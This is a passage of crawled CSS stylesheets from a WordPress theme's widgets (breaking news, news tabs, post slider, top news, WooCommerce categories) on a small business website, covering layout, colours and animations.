    color: #ffffff;
}
.owl-breaking-news.navigation_false {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.owl-breaking-news-date {
    position: absolute;
    top: 15px;
    left: 0;
    z-index: 0;
    width: 170px;
    padding-right: 0 !important;
}

/* Breaking news -- Meta */

.breaking-news__meta {
    max-height: 25px;
    line-height: 26px;

    /* text ... */
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

/* Breaking news -- Title */

.breaking-news__title {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 700;
    line-height: 2.1429;
}
.breaking-news__title,
.breaking-news__title:focus,
.breaking-news__title:active {color: #ffffff;}
.breaking-news__title:hover {color: #999999;}

/* Breaking news -- Date */

.breaking-news__date {
    padding-right: 15px;
}

/* Breaking news -- Category */

.breaking-news__category {
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
}
.breaking-news__category a {
    display: inline-block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 500;
    vertical-align: top;
    text-transform: uppercase;
    padding: 2px 7px;
    border-radius: 3px;
    color: #71ba09;
}
.breaking-news__category a:hover {
    color: #ffffff;
}

/* Breaking news -- Excerpt */

.breaking-news__excerpt {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 300;
    color: #999999;
}

/* Font family */

/* Animate/Transition */

.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-prev,
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-next,
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-next:hover,
.transition--on {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/**
 * Responsive and widget placements
 */

/* Make in two lines if need */

.footer .breaking-news__wrapper .container,
.site-content > .container .breaking-news__wrapper .container,
.secondary .breaking-news__wrapper .container,
.sidebar-after-loop .breaking-news__wrapper .container,
.sidebar-before-loop .breaking-news__wrapper .container {width: 100%;}

/* Hide categories */

.sidebar-before-loop .breaking-news__wrapper .breaking-news__category,
.sidebar-after-loop .breaking-news__wrapper .breaking-news__category,
.footer .breaking-news__wrapper .breaking-news__category,
.secondary .breaking-news__wrapper .breaking-news__category {
    display: none;
}
@media (max-width: 480px) {
    .site-content > .container .breaking-news__wrapper .breaking-news__category {
        display: none;
    }
}
@media (max-width: 768px) {
    .sidebar-before-header .breaking-news__wrapper .breaking-news__category,
    .sidebar-after-header .breaking-news__wrapper .breaking-news__category,
    .sidebar-before-footer .breaking-news__wrapper .breaking-news__category {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-news-tabs/widget-news-tabs.css?ver=6.3.7
body_size: 2895
content:
/**
 * News tabs
 */

.dynamic-tabs {
	width: 100%;
	float: left;
}
.dynamic-tabs-container {
	position: relative;
}
.dynamic-tabs-container .dynamic-tabs {
    padding-right: 45px;
}
.dynamic-tabs-container .tabs-dropdown {
    position: absolute;
    right: 0;
    margin-right: 0 !important;
}
.dynamic-tabs-container .tabs-dropdown.navbar-nav {
    margin: 0 !important;
}
@media only screen and (max-width: 767px) {
    .dynamic-tabs-container .tabs-dropdown {
        right: 4px;
    }
    .dynamic-tabs-container .tabs-dropdown .dropdown-menu {
        position: fixed;
        top: 20px;
        right: 20px;
        bottom: 20px;
        left: 20px;
        padding-top: 50px;
	}
    .dynamic-tabs-container .tabs-dropdown .dropdown-menu .dropdown-header {
        position: fixed;
        left: 21px;
        right: 21px;
        background: #ffffff;
        margin-top: -50px;
        padding-top: 18px;
        border-radius: 3px 3px 0 0;
	}
    .dynamic-tabs-container .tabs-dropdown .dropdown-menu .close {
        position: absolute;
        top: 14px;
        right: 20px;
	}
    .dynamic-tabs-container .tabs-dropdown .dropdown-menu .divider {
          margin: 0;
	}
	.dynamic-tab {
		width: 100%;
	}
}
.dynamic-tabs-container .tabs-dropdown .dropdown-toggle {
    position: relative;
    display: block;
    text-align: center;
    width: 40px;
    height: 41px;
    line-height: 40px;
}
.dynamic-tabs-container .tabs-dropdown .dropdown-toggle .count {
    margin-right: 5px;
}
.dynamic-tabs-container .tabs-dropdown .dropdown-toggle .caret {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 6px solid;
    margin-left: 0;
    vertical-align: initial;
}

/* News tabs */

.widget.widget_news_tabs > .row {
    margin-left: 0;
    margin-right: 0;
}

.widget ul.news-tab-switcher {
    margin-left: 0;
    margin-bottom: 20px;
    max-height: 42px;
    overflow: hidden;
    padding-left: 0;
}
.news-tab-switcher {
    border-bottom: solid 1px #71ba09;
}
.news-tab-switcher li {
    margin: -1px 0 0 -1px;
    border-radius: 0;
}
.news-tab-switcher li:before {
    display: none !important;
}
.news-tab-switcher li:first-child {
    margin: -1px 0 0 -1px;
}
.news-tab-switcher li a,
.news-tab-switcher li span {
    display: inline-block;
    padding: 0 13px;
    border: none;
    border-radius: 0;
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-size: 1rem;
    font-weight: 400;
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
    color: #b2b2b2;
}
.news-tab-switcher li a:hover,
.news-tab-switcher li a:focus,
.news-tab-switcher li a:active {
    border-radius: 0;
    background-color: transparent;
    color: #292a2e;
}
.news-tab-switcher li.active {
    border-radius: 0;
}
.news-tab-switcher li span,
.news-tab-switcher li.active a,
.news-tab-switcher li.active a:hover,
.news-tab-switcher li.active a:focus,
.news-tab-switcher li.active a:active {
    border: none;
    border-radius: 0;
    background-color: #71ba09;
    color: #ffffff;
}

.news-tab-switcher li.active {
    overflow: hidden;
}
.news-tab-switcher li.active a {
    max-height: 40px;
    display: block;
    overflow: hidden;
}

/* News tabs -- items divider / border */

.news-tab-item {overflow: hidden;}
.news-tab-item + .news-tab-item {
    margin-top: 20px;
    padding-top: 19px;
    border-top: solid 1px #d9dadc;
}
.news-tab--type-0 + .news-tab--type-0 .news-tab-item,
.news-tab--type-2 + .news-tab--type-2 .news-tab-item {
    margin-top: 20px;
    padding-top: 19px;
    border-top: solid 1px #d9dadc;
}

.row.news-tab--type-0,
.row.news-tab--type-1,
.row.news-tab--type-2 {
    margin-left: -15px;
    margin-right: -15px;
}

/* News tabs -- Big thumbnail */

.news-tab-item--big {}
.news-tab-item--big__title {
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 1.25;
    font-weight: 700;
    margin-top: 20px;
}
.news-tab-item--big__title,
.news-tab-item--big__title a {
    color: #323232;
}
.news-tab-item--big__title a:hover {
    color: #b3b3b3;
}

/* News tabs -- items media */

.news-tab-item__media {
    display: block;
    position: relative;
    float: left;
}
.news-tab-item .news-tab-item__media {margin-right: 21px;}
.news-tab-item--big .news-tab-item__media {float: none;}
.news-tab-item--big .news-tab-item__media img {width: 100%;}
.news-tab-item__media .parkstyle_news-tabs-thumbnail {max-width: 100px;}

/* News tabs -- media overlay */

.news-tab-item__media .overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: transparent;
}
.news-tab-item__media:hover .overlay {
    background-color: rgba(41, 42, 46, 0.5);
}
.news-tab-item__media .overlay:before,
.news-tab-item__media .overlay:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    height: 40px;
    width: 40px;
    margin-top: -20px;
    margin-left: -20px;
    font-size: 40px;
    line-height: 40px;
    text-align: center;
    opacity: 0;
    color: #ffffff;
    font-family: 'rt-icons-4';
}
.news-tab-item__media:hover .overlay.audio:before,
.news-tab-item__media:hover .overlay.video:before {
    content: '\e780';
}
.news-tab-item__media:hover .overlay:before,
.news-tab-item__media:hover .overlay:after {
    opacity: 1;
    color: #ffffff;
}

/* News tabs -- Title */

.news-tab-item__title {
    display: block;
    min-height: 42px;
    height: 42px;
    overflow: hidden;
    font-weight: 700;
    line-height: 1.4286;
    line-height: 1.5;
    color: #4c4c4c;
}
.news-tab-item__title:hover {
    color: #b4b4b4;
}

/* News tabs -- Meta */

.news-tab-item__meta {
    font-size: 10px;
    font-size: 1rem;
    margin-bottom: 17px;
    text-align: right;
    overflow: hidden;
    color: #b2b2b2;
}
.news-tab-item .news-tab-item__meta {
    text-align: left;
    margin-bottom: 0;
    margin-top: 3px;
}
.news-tab-item__meta__meta-item {margin-left: 10px;}
.news-tab-item__meta__meta-item__date {float: left;}
.news-tab-item__meta__meta-item__comments {float: right;}
.news-tab-item__meta__meta-item__likes {
    position: absolute;
    bottom: 3px;
    left: 6px;
    font-size: 12px;
    font-size: 1.2rem;
    z-index: 1;
    color: #ffffff;
    opacity: 0;
    padding-left: 1px;
}
.news-tab-item__media:hover .news-tab-item__meta__meta-item__likes {opacity: 1;}

.news-tab-item__meta__meta-icon {margin-right: 3px; color: #71ba09;}

.news-tab-item__meta__meta-item a {color: #b2b2b2;}
.news-tab-item__meta__meta-item a:hover {color: #323232;}
.news-tab-item__meta__meta-item .icon-heart-outline {
    font-size: 14px;
    font-size: 1.4rem;
}
.news-tab-item__meta__meta-item .icon-speech-bubble {
    font-size: 12px;
    font-size: 1.2rem;
}
.news-tab-item__meta__meta-item .icon-eye-outline {
    font-size: 15px;
    font-size: 1.5rem;
    margin-top: -4px;
    margin-top: -0.2667em;
}

.news-tab-content {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.714;
}
.news-tab-item__content {
    margin-top: 8px;
    color: #7f7f7f;
}

/* News tabs -- Preloader */

.news-tab-item__loading {
    text-align: center;
    padding: 30px 0;

}
.news-tab--style-0 .news-tab-item__loading {min-height: 284px;}
.news-tab--style-1 .news-tab-item__loading {min-height: 500px;}
.news-tab--style-2 .news-tab-item__loading {min-height: 700px;}

.news-tab-item__loading h3 {
    font-size: 24px;
    font-size: 2.4rem;
    font-weight: 100;
    line-height: 30px;
}
.news-tab-item__loading .spinner {
    margin: 10px auto;
    width: 50px;
    height: 40px;
    text-align: center;
    font-size: 10px;
}
.news-tab-item__loading .spinner > div {
    background-color: #71ba09;
    height: 100%;
    width: 6px;
    display: inline-block;

    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out;
}
.news-tab-item__loading .spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.news-tab-item__loading .spinner .rect3 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}
.news-tab-item__loading .spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.news-tab-item__loading .spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
@-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4) }
    20% { -webkit-transform: scaleY(1.0) }
}
@keyframes sk-stretchdelay {
    0%, 40%, 100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }  20% {
           transform: scaleY(1.0);
           -webkit-transform: scaleY(1.0);
   }
}

/* News tabs -- Dropdown menu */

.widget_news_tabs .dropdown-menu {
    margin: 0;
    border-radius: 0;
    padding: 7px 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: auto;
    max-height: 350px;
    overflow-x: hidden;
}
.widget_news_tabs .dropdown-menu > li {
    max-width: 200px;
}
.widget_news_tabs .dropdown-menu > li > a {
    background-color: transparent;
    padding: 7px 20px;
    font-size: 10px;
    font-size: 1rem;
    text-transform: uppercase;
    color: #b2b2b2;
    white-space: initial;
}
.widget_news_tabs .dropdown-menu > li > a:hover,
.widget_news_tabs .dropdown-menu > li > a:focus,
.widget_news_tabs .dropdown-menu > li > a:active {
    background-color: transparent;
    color: #343434;
}

/* News tabs -- Accent colors */

.accent-color-orange .news-tab-switcher {border-bottom: solid 1px #f9a729;}
.accent-color-orange .news-tab-switcher li span,
.accent-color-orange .news-tab-switcher li.active a,
.accent-color-orange .news-tab-switcher li.active a:hover,
.accent-color-orange .news-tab-switcher li.active a:focus,
.accent-color-orange .news-tab-switcher li.active a:active {background-color: #f9a729;}
.accent-color-orange .news-tab-item__meta__meta-icon {color: #f9a729;}
.accent-color-orange .news-tab-item__loading .spinner > div {background-color: #f9a729;}

.accent-color-green .news-tab-switcher {border-bottom: solid 1px #90b032;}
.accent-color-green .news-tab-switcher li span,
.accent-color-green .news-tab-switcher li.active a,
.accent-color-green .news-tab-switcher li.active a:hover,
.accent-color-green .news-tab-switcher li.active a:focus,
.accent-color-green .news-tab-switcher li.active a:active {background-color: #90b032;}
.accent-color-green .news-tab-item__meta__meta-icon {color: #90b032;}
.accent-color-green .news-tab-item__loading .spinner > div {background-color: #90b032;}

.accent-color-red .news-tab-switcher {border-bottom: solid 1px #d93e2d;}
.accent-color-red .news-tab-switcher li span,
.accent-color-red .news-tab-switcher li.active a,
.accent-color-red .news-tab-switcher li.active a:hover,
.accent-color-red .news-tab-switcher li.active a:focus,
.accent-color-red .news-tab-switcher li.active a:active {background-color: #d93e2d;}
.accent-color-red .news-tab-item__meta__meta-icon {color: #d93e2d;}
.accent-color-red .news-tab-item__loading .spinner > div {background-color: #d93e2d;}

.accent-color-blue .news-tab-switcher {border-bottom: solid 1px #00abef;}
.accent-color-blue .news-tab-switcher li span,
.accent-color-blue .news-tab-switcher li.active a,
.accent-color-blue .news-tab-switcher li.active a:hover,
.accent-color-blue .news-tab-switcher li.active a:focus,
.accent-color-blue .news-tab-switcher li.active a:active {background-color: #00abef;}
.accent-color-blue .news-tab-item__meta__meta-icon {color: #00abef;}
.accent-color-blue .news-tab-item__loading .spinner > div {background-color: #00abef;}

.accent-color-pink .news-tab-switcher {border-bottom: solid 1px #71ba09;}
.accent-color-pink .news-tab-switcher li span,
.accent-color-pink .news-tab-switcher li.active a,
.accent-color-pink .news-tab-switcher li.active a:hover,
.accent-color-pink .news-tab-switcher li.active a:focus,
.accent-color-pink .news-tab-switcher li.active a:active {background-color: #71ba09;}
.accent-color-pink .news-tab-item__meta__meta-icon {color: #71ba09;}
.accent-color-pink .news-tab-item__loading .spinner > div {background-color: #71ba09;}

/**
 * Responsive and widget placements
 */

@media (max-width: 991px) {
    .news-tab--type-0 > div + div .news-tab-item {
        margin-top: 20px;
        padding-top: 19px;
        border-top: solid 1px #d9dadc;
    }
}


.widget-width__full .widget.widget_news_tabs {
    background-color: #ffffff;
    padding: 30px 30px;
}
.widget-width__container .widget.widget_news_tabs,
.widget-width__loop .widget.widget_news_tabs {
    background-color: #ffffff;
    padding: 30px 60px;
}

/* News tabs -- After header */

.sidebar-before-header .news-tab-content .row.news-tab--type-0,
.sidebar-before-header .news-tab-content .row.news-tab--type-1,
.sidebar-before-header .news-tab-content .row.news-tab--type-2,
.sidebar-after-header .news-tab-content .row.news-tab--type-0,
.sidebar-after-header .news-tab-content .row.news-tab--type-1,
.sidebar-after-header .news-tab-content .row.news-tab--type-2 {
    margin: 0 15px 30px 15px;
}

/* News tabs -- Secondary (site sidebar) */

.secondary .news-tab-content .news-tab--type-0 > div {width: 100%;}
.secondary .news-tab-content .news-tab--type-1 > div {width: 100%;}
.secondary .news-tab-content .news-tab--type-2 > div {width: 100%;}
.secondary .news-tab-content .news-tab--type-0 > .row > div {width: 100%;}
.secondary .news-tab--type-0 > div + div .news-tab-item {
    margin-top: 20px;
    padding-top: 19px;
    border-top: solid 1px #d9dadc;
}
@media (min-width: 768px) and (max-width: 991px) {
    .secondary .news-tab-item .news-tab-item__media {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
        width: 100%;
    }
    .secondary .news-tab-item .news-tab-item__media img {
        width: 100%;
    }
}

/* News tabs -- Footer */

.footer .news-tab-item__title {color: #ffffff;}
.footer .news-tab-item--big__title a {color: #ffffff;}
.footer .news-tab-item__title:hover {color: #999999;}
.footer .news-tab-item--big__title a:hover {color: #999999;}
.footer .news-tab-switcher li a:hover,
.footer .news-tab-switcher li a:focus,
.footer .news-tab-switcher li a:active {
    color: #ffffff;
}
.footer .news-tab--type-0 + .news-tab--type-0 .news-tab-item,
.footer .news-tab--type-2 + .news-tab--type-2 .news-tab-item {
    border-color: #343539;
}

.footer .news-tab--type-1 > div,
.footer .news-tab--type-2 > div {
    width: 100%;
}
@media (min-width: 768px) {
    .footer .news-tab--type-0 > div {
        width: 100%;
    }
    .footer .news-tab--type-0 > div + div .news-tab-item {
        margin-top: 20px;
        padding-top: 19px;
        border-top: solid 1px #d9dadc;
    }
}

@media screen and (min-width: 992px) {
    .row.news-tab--type-1 .col-md-6 {
        padding-left: 15px;
        padding-right: 0;
    }
    .row.news-tab--type-1 .col-md-6 + .col-md-6 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .row.news-tab--type-0,
    .row.news-tab--type-2 {
        margin-left: -7px;
        margin-right: -7px;
    }
    .row.news-tab--type-0 .col-md-6,
    .row.news-tab--type-2 .col-md-6 {
        padding-left: 7px;
        padding-right: 7px;
    }
}
@media screen and (min-width: 1200px) {
    .row.news-tab--type-1 .col-md-6 {
        padding-left: 20px;
        padding-right: 0;
    }
    .row.news-tab--type-1 .col-md-6 + .col-md-6 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .row.news-tab--type-0,
    .row.news-tab--type-2 {
        margin-left: -10px;
        margin-right: -10px;
    }
    .row.news-tab--type-0 .col-md-6,
    .row.news-tab--type-2 .col-md-6 {
        padding-left: 10px;
        padding-right: 10px;
    }
}

/* Font family */

/* Animate/Transition */

.news-tab-item__media .news-tab-item__meta__meta-item__likes,
.news-tab-item__media:hover .news-tab-item__meta__meta-item__likes,
.news-tab-item__media .overlay,
.news-tab-item__media:hover .overlay,
.news-tab-item__media .overlay:before,
.news-tab-item__media .overlay:after,
.news-tab-item__media:hover .overlay:before,
.news-tab-item__media:hover .overlay:after,
.transition--on {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/* Disable: Animate/Transition */

.news-tab-switcher .dynamic-tab a,
.transition--off {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-recent-posts-slider/widget-recent-posts-slider.css?ver=6.3.7
body_size: 1061
content:
/* Post slider -- slider */

.owl-widget-single {}

.posts-slider.owl-carousel .owl-dots .owl-dot span {
    border: solid 2px #ffffff;
    background: transparent;
}

.posts-slider.owl-carousel .owl-dots .owl-dot.active span,
.posts-slider.owl-carousel .owl-dots .owl-dot:hover span {
    border: solid 2px #ffffff;
    background: #ffffff;
}

.posts-slider {
    position: relative;
}
.posts-slider__slide {}
.posts-slider__content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    z-index: 10;
}

/* Post slider -- image */

.posts-slider__image {
    position: relative;
    overflow: hidden;
}
.posts-slider__overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: rgba(50, 50, 50, 0.3);
}
.posts-slider:hover .posts-slider__overlay {
    background-color: rgba(50, 50, 50, 0.5);
}

.posts-slider__overlay + img {
    visibility: hidden;
}

/* Post slider -- title */

.posts-slider__title {
    font-family: 'Roboto', sans-serif;
    display: block;
}
.posts-slider__title a {
    font-size: 30px;
    font-size: 3rem;
    font-weight: 700;
    line-height: 1.2;
    max-width: 100%;
    color: #ffffff;
}
.posts-slider__title a:hover,
.posts-slider__title a:active,
.posts-slider__title a:focus {
    color: #adadad;
}

/* Post slider -- meta */

.posts-slider__category {
    font-family: 'Roboto', sans-serif;
    display: block;
    text-align: center;
    width: 100%;
    line-height: 0;
}
.posts-slider__category a {
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1;
    padding: 4px 16px;
    border-radius: 3px;
    margin-bottom: 12px;
    background-color: #71ba09;
    color: #ffffff;
}
.posts-slider__category a:hover {
    background-color: #ffffff;
    color: #1e1e1e;
}
.posts-slider__date {
    display: block;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1;
    margin-top: 15px;
    color: #ffffff;
}

/* Post slider -- next, prev */

.posts-slider.owl-carousel .owl-controls .owl-nav .owl-next {right: 0;}
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-prev,
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-next {
    width: 60px;
    position: absolute;
    top: 50%;
    bottom: 0;
    height: 60px;
    line-height: 60px;
    margin-top: -30px;
    padding: 0;
    text-align: center;
    background: rgba(255, 255, 255, 0.1);
}
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background: rgba(255, 255, 255, 0.3);
}
.posts-slider.owl-carousel .owl-controls {margin-top: 0;}
.posts-slider.owl-carousel .owl-controls .owl-nav {
    position: initial;
    -webkit-transform: initial;
    -ms-transform: initial;
    transform: initial;
}
.posts-slider__icon {
    position: absolute;
    top: 50%;
    left: 0;
    width: 60px;
    font-size: 14px;
    line-height: 14px;
    margin-top: -7px;
    color: #f6f6f6;
}

/* Post slider -- helpers classes */

.posts-slider__table {
    display: table !important;
    height: 100% !important;
    width: 100% !important;
}
.posts-slider__cell {
    display: table-cell !important;
    vertical-align: middle !important;
}

/* Font family */

.posts-slider__title a,
.posts-slider__category,
.posts-slider__date,
.font-family--roboto {
    font-family: 'Roboto', sans-serif;
}

/* Animate/Transition */

.posts-slider .posts-slider__overlay,
.posts-slider:hover .posts-slider__overlay,
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-prev,
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-next,
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.posts-slider.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.transition--on {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/* Disable: Animate/Transition */

.transition--off {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}

/**
 * Responsive and widget placements
 */

.widget-width__side .posts-slider.owl-carousel .owl-dots {
    bottom: 0;
}

.widget-width__side .posts-slider.owl-carousel .owl-controls .owl-nav .owl-prev,
.widget-width__side .posts-slider.owl-carousel .owl-controls .owl-nav .owl-next {
    top: auto;
    bottom: 6px;
}

.widget-width__side .owl-carousel .owl-controls .owl-nav .owl-prev {
    margin-left: 6px;
}

.widget-width__side .owl-carousel .owl-controls .owl-nav .owl-next {
    margin-right: 6px;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-top-news/widget-top-news.css?ver=6.3.7
body_size: 1491
content:
/**
 * Top news
 */

.widget.widget_top_news {padding: 0;}
.widget.widget_top_news > .row {
    margin-left: 0;
    margin-right: 0;
}

.sidebar-before-header .widget.widget_top_news,
.sidebar-after-header .widget.widget_top_news {
    padding: 0;
}
.widget_top_news .row {
    overflow: hidden;
}
.widget_top_news .row > div {
    padding: 0;
}
.top-news-item-content > img {
    width: 100%;
}
.top-news-item .top-news-item-content {
    margin-right: 1px;
}
.top-news-item:last-child .top-news-item-content {
    margin-right: 0;
}
.top-news-item-content {
    margin-top: 1px;
}
.top-news-item-content:first-child {
    margin-top: 0;
}
.top-news-high {
    height: 427px;
}
.top-news-low {
    height: 213px;
}

.top-news-item-content--table {
    text-align: center;
    display: table;
    height: 100%;
    width: 100%;
}
.top-news-item-content--cell {
    position: relative;
    display: table-cell;
    width: 100%;
    vertical-align: bottom;
    line-height: 0; /* need to remove unnecessary spaces inline-block's */
}
.top-news-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.top-news-item-meta {
    position: relative;
}
@media screen and (max-width: 767px) {
    .top-news-item {
        margin-bottom: 1px;
    }
    .top-news-item-content.top-news-high {
        margin-top: 1px;
        margin-bottom: 1px;
    }
}
.top-news-item-content .overlay {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.top-news-item-content .overlay {background: rgba(41, 42, 46, 0.3); /* #292a2e */ }
.top-news-item-content:hover .overlay {background: rgba(41, 42, 46, 0.5);}
.top-news-item-content .overlay:before,
.top-news-item-content .overlay:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.top-news-item-content .overlay:before {}
.top-news-item-content .overlay:after {}

/* Top news -- Category */

.top-news-category {
    display: inline-block;
    margin-bottom: 10px;
}
.top-news-category a {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 0.99;
    text-transform: uppercase;
    margin: 0 5px 5px 0;
    color: #ffffff;
}

.top-news-category a,
.top-news-category a:focus,
.top-news-category a:active {
    color: #ffffff;
}
.top-news-category a:hover,
.top-news-high .top-news-category a:hover,
.top-news-item:nth-child(1) .top-news-item-content:nth-child(2) .top-news-category a:hover,
.top-news-item:nth-child(3) .top-news-item-content:nth-child(1) .top-news-category a:hover,
.top-news-item:nth-child(3) .top-news-item-content:nth-child(2) .top-news-category a:hover {
    opacity: 0.5;
}

/* Top news -- Title */

.entry-content h2.top-news-title:not(.page-title),
.top-news-title {
    font-size: 24px;
    font-size: 2.4rem;
    font-weight: 500;
    line-height: 1;
    text-align: center;
    margin: 0;
    padding: 0 1.25em 1.25em 1.25em;
    color: #ffffff;
}
.entry-content .top-news-high h2.top-news-title:not(.page-title),
.top-news-high .top-news-title {
    font-size: 24px;
    font-size: 2.4rem;
    padding: 0 0.5833em 1.25em 0.5833em;
}
.entry-content .top-news-high h2.top-news-title:not(.page-title).with-post--meta,
.top-news-high .top-news-title.with-post--meta {
    padding: 0 0.5833em 0.5833em 0.5833em;
}
@media screen and (min-width: 68.75em) {
    .entry-content .top-news-high h2.top-news-title:not(.page-title),
    .top-news-high .top-news-title {
        font-size: 36px;
        font-size: 3.6rem;
        padding: 0 0.3889em 0.8334em 0.3889em;
    }
    .top-news-high .top-news-title.with-post--meta {
        padding: 0 0.3889em 0.3889em 0.3889em;
    }
}

.entry-content h2.top-news-title:not(.page-title) a,
.top-news-title a {
    /* These are technically the same, but use both */
    overflow-wrap: break-word;
    word-wrap: break-word;
    -ms-word-break: break-all;
    /* This is the dangerous one in WebKit, as it breaks things wherever */
    word-break: break-all;
    /* Instead use this non-standard one: */
    word-break: break-word;
    /* Adds a hyphen where the word breaks, if supported (No Blink) */
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
}
.entry-content h2.top-news-title:not(.page-title) a,
.entry-content h2.top-news-title:not(.page-title) a:focus,
.entry-content h2.top-news-title:not(.page-title) a:active,
.top-news-title a,
.top-news-title a:focus,
.top-news-title a:active {
    color: #ffffff;
}
.entry-content h2.top-news-title:not(.page-title) a:hover,
.top-news-title a:hover {
    color: #999999;
}

/* Top news -- Post meta */

.widget_top_news .post--views,
.widget_top_news .post--count,
.widget_top_news .post--likes {
    font-size: 10px;
    font-size: 1rem;
    font-weight: 400;
    display: inline-block;
    line-height: 1;
    padding: 0 0.5834em 2em 0.5834em;
}
.widget_top_news .post--views,
.widget_top_news .post--count,
.widget_top_news .post--likes,
.widget_top_news .post--count,
.widget_top_news .post--count a {
    color: #ffffff;
}
.widget_top_news .post--views .fa,
.widget_top_news .post--count .fa,
.widget_top_news .post--likes .fa {
    margin-right: 5px;
}

/* Font family */

/* Animate/Transition */

.top-news-item-content,
.top-news-item-content:hover,
.top-news-item-content .overlay,
.top-news-item-content:hover .overlay {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/**
 * Responsive and widget placements
 */

/* Secondary / left/right site sidebar */

.secondary .top-news-item {width: 100% !important;}
.secondary .top-news-item .top-news-item-content {margin: 0}
.secondary .top-news-item + .top-news-item .top-news-item-content {margin: 1px 0 0 0;}
.secondary .top-news-item .top-news-item-content + .top-news-item-content {margin: 1px 0 0 0;}
.secondary .high-position-3 .top-news-low {margin-right: 0;}
.secondary .high-position-3 .top-news-high {
    margin-top: 1px;
    margin-right: 0;
    margin-bottom: 1px;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-woo-categories/widget-woo-categories.css?ver=6.3.7
body_size: 1329
content:
/**
 * Woocommerce Categories
 */

.widget_woo_categories {position: relative;}
.widget.widget_woo_categories {padding: 0;}
.footer .widget.widget_woo_categories {padding-top: 57px;}
.site__sidebar .widget.widget_woo_categories {padding-top: 30px;}

.widget_woo_categories .row {overflow: hidden;}
.widget_woo_categories .row > div {padding: 0;}
.woo-categories-item-content > img {width: 100%;}

.woo-categories-item-content--table {
    text-align: center;
    display: table;
    height: 100%;
    width: 100%;
}
.woo-categories-item-content--cell {
    position: relative;
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    line-height: 0; /* need to remove unnecessary spaces inline-block's */
}
.woo-categories-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.woo-categories-item-meta {
    position: relative;
}
.woo-categories-item-content .overlay {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.woo-categories-item-content .overlay {}
.woo-categories-item-content:hover {opacity: 0.85;}
.woo-categories-item-content:hover .overlay {}
.woo-categories-item-content .overlay:before,
.woo-categories-item-content .overlay:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.woo-categories-item-content .overlay:before {}
.woo-categories-item-content .overlay:after {}

